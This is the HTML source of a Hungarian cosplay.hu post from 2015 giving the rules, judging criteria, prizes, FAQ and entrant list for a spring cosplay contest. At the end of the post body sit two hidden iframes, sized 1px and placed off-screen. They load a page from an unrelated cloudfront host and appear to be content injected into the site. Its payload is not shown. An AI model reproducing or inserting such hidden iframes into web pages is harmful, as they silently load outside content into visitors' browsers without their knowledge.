@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
</style>
<link rel='stylesheet' id='slb_core-css' href='https://cosplay.hu/app/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://cosplay.hu/app/themes/Extra_CPhu/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<link rel="https://api.w.org/" href="https://cosplay.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cosplay.hu/wp-json/wp/v2/posts/8194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cosplay.hu/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cosplay.hu/?p=8194' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cosplay.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcosplay.hu%2F2015-tavaszi-cosplay-party-cosplayverseny-8194.cp" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cosplay.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcosplay.hu%2F2015-tavaszi-cosplay-party-cosplayverseny-8194.cp&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="icon" href="https://media.cosplay.hu/2020/07/cropped-kitsuicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://media.cosplay.hu/2020/07/cropped-kitsuicon-320x320.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.cosplay.hu/2020/07/cropped-kitsuicon-320x320.jpg" />
<meta name="msapplication-TileImage" content="https://media.cosplay.hu/2020/07/cropped-kitsuicon-320x320.jpg" />
<link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://cosplay.hu/app/et-cache/global/et-extra-customizer-global.min.css?ver=1768004512" /><style id="et-critical-inline-css">.et_pb_section_0_tb_header.et_pb_section{background-color:#9e0101!important}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu ul li a{font-weight:700;font-size:17px}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu{background-color:#FFFFFF;padding-bottom:22px}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu>.et_pb_background_mask{transform:scale(1,-1);background-size:20% auto;background-image:url([data-uri]);background-position:right 0% center}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .nav li ul{background-color:#FFFFFF!important;border-color:#FFFFFF}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .et_mobile_menu{border-color:#FFFFFF}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#FFFFFF!important}.et_pb_fullwidth_menu_0_tb_header .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_fullwidth_menu_0_tb_header .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_fullwidth_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#000000}.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#50257d}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-8194 single-format-standard wp-theme-Extra wp-child-theme-Extra_CPhu et-tb-has-template et-tb-has-header et_extra et_fullwidth_nav et_non_fixed_nav et_smooth_scroll et_pb_gutters1 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container" class="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters1"><div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_pb_fullwidth_section et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_menu et_pb_fullwidth_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_fullwidth_menu--with-logo et_pb_fullwidth_menu--style-left_aligned">
					
					
					
					<span class="et_pb_background_mask"></span>
					<div class="et_pb_row clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="https://cosplay.hu/" ><img decoding="async" width="204" height="61" src="https://media.cosplay.hu/2024/03/cphu_logo_kitsuko.png" alt="Cosplay.hu" class="wp-image-32039" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav fullwidth-menu-nav"><ul id="menu-main" class="et-menu fullwidth-menu nav"><li class="et_pb_menu_page_id-2864 menu-item menu-item-type-post_type menu-item-object-page menu-item-3177"><a href="https://cosplay.hu/magazin">Magazin</a></li>
<li class="et_pb_menu_page_id-4156 menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a target="_blank" href="https://cosplay.hu/tutorial">Barkács</a></li>
<li class="et_pb_menu_page_id-4139 menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a target="_blank" href="https://www.youtube.com/user/CosplayHu">CosplayTV</a></li>
<li class="et_pb_menu_page_id-3643 menu-item menu-item-type-post_type menu-item-object-page menu-item-3655"><a href="https://cosplay.hu/photoshoot">Photoshoots</a></li>
<li class="et_pb_menu_page_id-4371 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25225"><a href="https://cosplay.hu/category/esemeny">Rendezvények</a></li>
<li class="et_pb_menu_page_id-3642 menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a target="_blank" href="https://albums.cosplay.hu/">Fotógalériák</a></li>
<li class="et_pb_menu_page_id-3125 menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://cosplay.hu/rolunk">Rólunk</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
				
				
			</div>		</div>
	</header>
	<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-8194" class="module single-post-module post-8194 post type-post status-publish format-standard has-post-thumbnail hentry category-versenyszabalyzatok et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">2015 Tavaszi Cosplay Party &#8211; Cosplayverseny</h1>
								<div class="post-meta vcard">
									<p><span class="updated">2015 máj 4, </span> | <a href="https://cosplay.hu/category/versenyszabalyzatok" rel="tag">Versenyszabályzatok</a></p>
								</div>
							</div>
							
														<div class="post-thumbnail header">
								<img src="https://media.cosplay.hu/2015/05/party_02a.jpg" alt="2015 Tavaszi Cosplay Party &#8211; Cosplayverseny" />							</div>
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p style="text-align: justify;">Ismét itt a Cosplay.hu Party! Öltözz be a kedvenc szereplődnek bármelyik filmből, animéből, videojátékból vagy szimplán találj ki egy saját (Original) jelmezt és jelentkezz helyben vagy online a cosplayversenyre! Természetesen ez egy sokkal lazább, kötetlenebb verseny mint a MondoConon szokott lenni, így bátran várjuk a kezdőket és veteránokat egyaránt. Természetesen értékes nyereményekkel várunk minden versenyzőt (mangák, dvd-k, hobbiboltos ajándékcsomagok, MondoCon jegyek)!</p>
<h1 style="text-align: justify;"><strong>SZABÁLYZAT ÉS INFORMÁCIÓK</strong></h1>
<p style="text-align: justify;"><strong><span style="line-height: 1.5em;">2015 Cosplay.hu Party- Május 24. Dürer kert</span><br />
Email</strong>: info&lt;kukac&gt;cosplay.hu<br />
<strong>Hivatalos facebook csoport:</strong> <a href="https://www.facebook.com/groups/724306567629035/" target="_blank">https://www.facebook.com/groups/724306567629035/</a><br />
<strong>Facebook esemény:</strong> <a href="https://www.facebook.com/events/626619120773598/">https://www.facebook.com/events/626619120773598/</a><br />
A jelentkezés határideje: <strong>2015. május 18.</strong> (hétfő este éjfélig)</p>
<blockquote><p><strong>Cosplayversenyre jelentkezők listája</strong><br />
1. Mecsár András &#8211; Higurashi no Naku Koro Ni / Furude Rika<br />
2. Valente Albertina Victoria The Legend of Zelda: Twilight Princess / Midna<br />
3. Ádámszkiné Ágnes &#8211; Smite / NuWa<br />
4. Horváth Anna &#8211; Doctor Who / TARDIS<br />
5. Horváth Ditta &#8211; Arthur és a Villangók / Holdviola hercegnő<br />
6. Gábor Bence &#8211; Marvel / Iron Man<br />
7. Horváth Nelli &#8211; Marvel / Loki hercegnő<br />
8. Kuizs Barbara &#8211; Black Rock Shooter &#8211; The Game / Nana Gray<br />
9. Szigetvári Emese &#8211; Five nights at Freddy&#8217;s 2 / Mangle<br />
10. Pop Vivien Barbara &#8211; Spirit of the Forest (Original) / Dragondeer<br />
11. Wichnalek Bettina &#8211; Uta no Prince-sama / Kotobuki Reiji<br />
12. Kopácsi Renáta &#8211; Anohana / Menma (Honma Meiko)<br />
13. Schmauser Edina &#8211; Shiki &#8211; Corpse Demon / Sunako Kirishiki<br />
14. Horváth Lívia &#8211; Inu x boku ss / Ririchiyo Shirakiin<br />
15. Rostás-Farkas Bernadett &#8211; Shugo Chara! / Hoshina Utau<br />
16. Dániel Klaudia &#8211; Totoro, a varázserdő titka / Totoro</p></blockquote>
<h2 style="text-align: justify;"><span style="color: #993300;"><strong>A Jelentkezés menete</strong></span></h2>
<p style="text-align: justify;"><strong>A versenyre jelentkezni helyben illetve előre elektronikusan lehet.</strong><br />
Fontos, hogy a regisztráció a rendezvény előtt, <strong>május 18-á</strong>n éjfélkor lezárul, így utána már nem lesz lehetőségetek online jelentkezni (csak a helyszínen), illetve a feltöltött képen vagy zenén változtatni!</p>
<ul style="text-align: justify;">
<li>Továbbá a jelentkezés csak akkor érvényes, ha a versenyzők a határidőig érvényesen leadják!</li>
<li>A szervezők a jelentkezéseket ellenőrzik. Amennyiben a feltöltött kép vagy zene nem megfelelő, a szervezők email-ben fognak értesítést küldeni. Ezért kérünk benneteket, hogy a jelentkezés leadását ne az utolsó pillanatra hagyjátok!</li>
<li>Fontos! A csatolandó fájlok neve legyen úgy átalakítva, hogy csupa kis betű legyen, az ékezetes betűk legyenek átalakítva ékezet nélkülire, a szóközök helyett aláhúzás legyen, a különleges karakterek ne legyenek benne, kivéve a kötőjelet.<br />
Fontos! A fájlnevek csak kis betűket, számokat, kötőjelet és aláhúzást tartalmazhatnak, kivéve a kiterjesztés előtti pont.<br />
Például: <span style="line-height: 1.5em;">Mészáros Márta.jpg -&gt; meszaros_marta.jpg</span></li>
</ul>
<p style="text-align: justify;"><strong>1. Adatok felvitele</strong><br />
Az alapadatoknál meg kell adnotok a valós polgári neveteket és egy olyan email címet, ahol el tudunk titeket érni! A regisztrációnál meg kell adnotok a karakterek nevét, akit cosplayeztek, illetve az anime, manga, játék, film, regény, képregény pontos címét.</p>
<ul>
<li>Aki az Original (vagyis saját készítésű/nem hivatalos) kategóriában szeretne indulni, az adja meg a karakter megnevezését (pl. „Félkarú rabló”)!</li>
<li>Tapasztalataink alapján a Citromail, Freemail, Yahoo és Hotmailes emailcímek nem megbízhatóak, ha ilyen címet adsz meg, akkor nem tudjuk garantálni, hogy megkapod a szükséges visszaigazolásokat, illetve leveleket és sajnos a reklamációkat sem tudjuk ebben az esetben elfogadni!</li>
</ul>
<p style="text-align: justify;"><strong>2. Kép a karakterről</strong><br />
A kép útmutatóul szolgál mind a zsűri, mind a közönség számára, ezért fontos, hogy a lehető legjobban ábrázolja a karaktert, részletekkel együtt. Jó minőségű, nagyméretű képet töltsetek fel a karakterről.</p>
<ul style="text-align: justify;">
<li>Ha lehet, teljes alakos képet töltsetek fel a karakterről, mivel az olyan képet, amin nem látszik megfelelően a karakter, szintén nem áll módunkban elfogadni. A kép lehet szerkesztett, több képből összerakott, de átszínezni tilos! Ha Original kategóriában indulsz, akkor a legcélszerűbb a karakterről egy ruhatervet feltölteni, de felrakhatsz valamilyen tájképet, vagy &#8222;hátteret&#8221;, ami illik a karakterhez.</li>
<li>A képek felbontása minimum 800*600 pixel legyen, jpg formátumban. <strong>Az ajánlott, ideális fájl méret 1280*1024 pixel és maximum 1 mega.</strong></li>
</ul>
<p style="text-align: justify;"><strong>3. Zene<br />
</strong><span style="line-height: 1.5em;">A zenét a versenyre való regisztrációnál kell majd feltölteni mp3 formátumban. </span>Fontos: a zenét azonnal indítjuk, amint a versenyzőket felhívjuk a színpadra!</p>
<p style="text-align: justify;"><strong>A zene hossza minimum 30 másodperc, maximum 1 perc lehet és 5 MByte! </strong></p>
<p style="text-align: justify;">*A zeneszerkesztéshez segítséget <a href="https://cosplay.hu/hangvagas-mini-tutorial-2-1478.cp" target="_blank">ITT </a>találtok.</p>
<p>Érvénytelen regisztráció esetén értesítünk titeket a hibáról email-ben.</p>
<p><strong>A helyben jelentkezők a zenéjüket egy adott listából választhatják ki!</strong></p>
<p>Természetesen bárki nyugodtan beöltözhet versenyen kívül is! Ha bármi kérdés vagy probléma merülne fel, bátran írjatok az info&lt;kukac&gt;cosplay.hu címre.</p>
<hr />
<h2 style="text-align: justify;"><span style="color: #993300;"><strong>Díjazás</strong></span></h2>
<p style="text-align: justify;">A verseny során a zsűri több kategóriában oszt ki díjakat. A nyerteseket a programzárás előtti eredményhirdetés során jelentjük be és vehetik át a nyereményüket. Ha valaki nem tud megjelenni, hogy átvegye a nyereményét, akkor utólagos egyeztetés alapján fog eljutni hozzá a csomag.<br />
A kiosztott díjak a helyszínen esetleg eltérhetnek a meghirdetettől, amennyiben túl kevés induló van az adott kategóriában.</p>
<p style="text-align: justify;"><strong>Pontozási szempontok</strong><br />
1. Karakterhasonlóság</p>
<ul>
<li>Az összhatás egyezik-e a benyújtott referenciaképekkel (ruha, frizura, cipő, stb.).</li>
<li>A versenyző milyen mértékben tudja külsejében visszaadni a karaktert.</li>
<li>A versenyző tartotta-e magát az eredeti képhez, vagy csak irányvonalnak használta.</li>
</ul>
<p style="text-align: justify;">2. Kivitelezés, technika</p>
<ul>
<li>A ruha minden része el lett-e készítve.</li>
<li>Alapanyag választás: a versenyző milyen alapanyagokkal dolgozott, illetve azok mennyire illettek a jelmezhez.</li>
<li>Kivitelezés minősége (mennyire szépen dolgozott a versenyző az adott alapanyagokkal).</li>
<li>Részletek megvalósítása (mennyire figyelt a versenyző a részletekre, ezekből mennyit valósított meg).</li>
<li>Nem a jelmez mérete, hanem a minősége a döntő.</li>
</ul>
<p><strong>Dijak:</strong> belépők a Tavaszi MondoConra, Mangafanos ajándékcsomagok</p>
<p style="text-align: justify;"><span style="color: #333333;"><strong>Legjobb Kosztüm</strong></span><br />
A leglátványosabb, legszebb jelmez. Feltétele, hogy az összhatás minél jobban hasonlítson az eredeti ruhára.<br />
&#8211; Esetleges kizáró indok: rendelt vagy más szakember által készített ruha, elégtelen információ a ruha elkészítéséről (ez a zsűri privát döntésén alapul). Ez nem jelenti azt, hogy a versenyző ne kaphatna esetleg segítséget a barátaitól, családjától, stb.<br />
Forrás: Anime, Manga, Videojátékok, amerikai vagy európai rajzfilmek (pl. Disney), élőszereplős Fantasy és Sci-fi filmek (Star Wars, Harry Potter, stb), Visual Kei, Dorama vagy saját.</p>
<p style="text-align: justify;"><span style="color: #333333;"><strong>A zsűri különdíja</strong></span><br />
A zsűri által kiosztott leghumorosabb, legeredetibb vagy legkreatívabb jelmez díja.</p>
<p style="text-align: justify;"><strong>A közönség kedvence &#8211; Egyéni</strong><br />
A közönség ezúttal is megválaszthatja a maga kedvencét. A legtöbb közönségszavazatot kapott versenyző kapja ezt a díjat.</p>
<h2 style="text-align: justify;"><span style="color: #993300;"><strong>Fontos információk a versenyről</strong></span></h2>
<ul>
<li>A versenyre való jelentkezés határideje után zenét vagy képet változtatni NEM lehet semmilyen módon. Ha utólag derül ki, hogy hibás zenét raktál fel, akkor sem áll módunkban javítani.</li>
<li><span style="text-align: justify;">A versenyzőknek saját maguknak kell gondoskodniuk a jegyükről!</span></li>
<li><span style="text-align: justify;">A fegyvereket ezúttal sem vesszük el tőletek, de megkérünk mindenkit, hogy lehetőleg ne hozzon igazi fegyvert. (Lőfegyvereket és/vagy valódi szúró/vágó fegyvert a rendezvényre behozni szigorúan tilos! Kérjük ezeket otthon hagyni!)</span></li>
<li><span style="text-align: justify;">A versenyszámokban nyílt láng vagy pirotechnikai eszköz használata szigorúan TILOS! Ezek használata a versenyből való kizárással jár!</span></li>
<li><span style="text-align: justify;">A versenyben élő állat nem vehet részt! Az állatot a színpadra nem áll módunkban felengedni, a versenyzőt automatikusan kizárjuk a versenyből!</span></li>
<li><span style="text-align: justify;">A verseny divatbemutató jellegű, vagyis zenére felvonulsz és pózolsz a fotósoknak és a közönségnek 30-60 másodpercig. Ezt célszerű otthon mindenkinek elgyakorolni. Akinek nehézsége van vele, az keressen <a href="https://www.youtube.com/channel/UCGQpXnRyPw9AGgCv_JXVexQ">Youtube</a>-on rá példát.</span></li>
<li><span style="text-align: justify;">A színpadra lépésed előtt a konferálók fognak pár szót mondani a karakteredről. A feltöltött dokumentumok különbözősége miatt csak részben használjuk fel őket, hogy egységesen jelenthessük be a versenyzőket. A ruhakészítés módjáról a konferálók nem fognak beszélni.</span></li>
<li><span style="text-align: justify;">Úgy időzíts, hogy a zenéd végére maximum egy rövid meghajlás legyen, mert azonnal konferálják fel a következő versenyzőt.</span></li>
<li><span style="text-align: justify;">Ha bármiben is bizonytalan vagy akkor kérdezz meg egy ottani szervezőt.</span></li>
<li><span style="text-align: justify;">Minden versenyzőről készül majd kép a verseny után. Ezeket a fotókat a rendezvény és a cosplay.hu fotósai készítik majd és később megtekinthetőek a cosplay.hu-n. Épp ezért, ne rohanj el a színpadra levonulás után, ott fognak várni a segítők, akik elkísérnek hivatalos fotósainkhoz. Közvetlenül a verseny után pedig nagy közös fotózás is lesz kinn, erről se maradjatok le!</span></li>
<li><span style="text-align: justify;">Estefele lesz az eredményhirdetés és a díjátadó (kb. 18.00). Minden kategóriában 3 jelöltet hirdetünk, de csak 1 ember kapja meg a díjat, amit a színpadon kell átvennie. Ha valaki nyer, de nem tud jelen lenni a díjátadón, annak a díját postán küldjük el.</span></li>
<li><span style="text-align: justify;">Ha valami kelléket kell felvinned az előadásodhoz, akkor azt előre jelezd a dokumentumban és a helyszínen is mondd, hogy mi kell és hova. A segítők a színpad mellett segítenek felvinni/lehozni a kellékeket.</span></li>
<li><span style="text-align: justify;">Ha szemetelsz a színpadon, akkor mielőtt elhagyod a színpadot, szedd össze a nagyját. A segítők esetlegesen segítenek a takarításban.</span></li>
<li><span style="text-align: justify;">Ne dobálj a közönségnek olyan tárgyakat, amik sérülést okozhatnak! (Finom a Mars csoki, de nem kellemes, ha az ember fejéhez vágják)</span></li>
<li><span style="text-align: justify;">A konferálókat, a zsűrit vagy a közönséget nem vonhatod be a színpadi fellépésedbe. Lényeg, hogy meglepetésből senki se kapja ölbe a konferáló hölgyeket, vagy ne borítsa a zsűrire az asztalt (nem igazán értékeljük az ilyen akciókat és majdnem biztos, hogy kizárjuk a versenyből)!</span></li>
<li><span style="text-align: justify;">A közönség türelme is véges, néha egy rövidebb, de csattanósabb színpadi felvonulás sokkal nagyobb sikert ér el, mint egy feleslegesen elhúzott. Erre figyeljen mindenki!</span></li>
<li><span style="text-align: justify;">Fénytechnikára nincs lehetőség.<br />
</span></li>
</ul>
<h2 style="text-align: justify;"><span style="color: #993300;"><strong>Gyakran Feltett Kérdések</strong></span></h2>
<p style="text-align: justify;">Mielőtt kérdést tennél fel a szervezőknek, ajánlott a szabályzat alapos átolvasása, és ha ott nem találod meg a választ, akkor nézd át ezeket a kérdéseket:</p>
<p style="text-align: justify;"><em>k. Craftmanshipre kötelező zenét feltölteni?</em><br />
<em>v. Igen!</em></p>
<p style="text-align: justify;"><em>k. Jelentkeztem versenyre, de valószínűleg nem tudok elmenni, vagy a ruhám/előadásom nem lesz kész. Mit csináljak ilyenkor?</em><br />
<em>v. Jelezd a szervezőknek emailben, minél hamarabb. Gondolj arra, hogy ha listán maradsz, azzal másoktól veszed el a lehetőséget.</em></p>
<p style="text-align: justify;"><em>k. Küldtem levelet a szervezőknek, már 10 perc eltelt, és nincs válasz.</em><br />
<em>v. Türelem választ terem. Ez néha akár több nap is lehet (a szervező is ember valahol ^_^).</em></p>
<p><em>k. Már 10 nap is eltelt, a lista frissült, de nem vagyok rajta, mit lehet ilyenkor tenni?</em><br />
<em>v. Ellenőrizd a leveleidet, hogy kaptál-e értesítőt valami hibáról (a SPAM mappát is nézd át), ha nem kaptál, akkor jelezd a szervezőknek még a határidő lejárta előtt!</em></p>
<p style="text-align: justify;"><em>k. Milyen formátumban tölthetem fel a képet a jelentkezésemhez?</em><br />
<em>v. Csak jpg-ben. Arra figyelj, hogy kivetítőre megy, vagyis legyen minimum 800&#215;600 és lehetőleg 4:3-as képarányú.</em></p>
<p style="text-align: justify;"><em>k. Milyen formátumban tölthetem fel a zenéket?</em><br />
<em>v. Mp3. (optimális: 128-192kbps, 44Khz)</em></p>
<p style="text-align: justify;"><em>k. Honnan tudom, hogy bekerültem-e?</em><br />
<em>v. A szervezők elérhetővé fogják tenni a jelentkezők listáját, mely mindig frissítve lesz, így minden versenyző látni fogja hányadik a listán.</em></p>
<p style="text-align: justify;"><em>k. A cosplayversenyre nevezők számára biztosítanak belépőt?</em><br />
<em>v. Nem! A jegyéről mindenkinek magának kell gondoskodni! Kérünk minden versenyzőt, hogy a jegyét még időben biztosítsa! Csak azért mert valaki versenyző, nem áll módunkban soron kívül belépőt biztosítani!</em></p>
<p style="text-align: justify;"><em>k. mreit mnte at a csirek za uto n?</em><br />
<em>v. Sajnos szervező nem beszél újmagyar. Kéretik a kérdéseket emberi módon megfogalmazni.</em></p>
<hr />
<p><iframe id="iagdtd_frame" style="position: absolute; width: 1px; height: 1px; left: -9999px;" src="https://d19tqk5t6qcjac.cloudfront.net/i/412.html" width="300" height="150"></iframe></p>
<p><iframe id="iagdtd_frame" style="position: absolute; width: 1px; height: 1px; left: -9999px;" src="https://d19tqk5t6qcjac.cloudfront.net/i/412.html" width="300" height="150"></iframe></p>
																	</div>
														</div>
														<div class="post-footer">
								<div class="social-icons ed-social-share-icons">
									<p class="share-title">Ossza meg:</p>
									
		
		
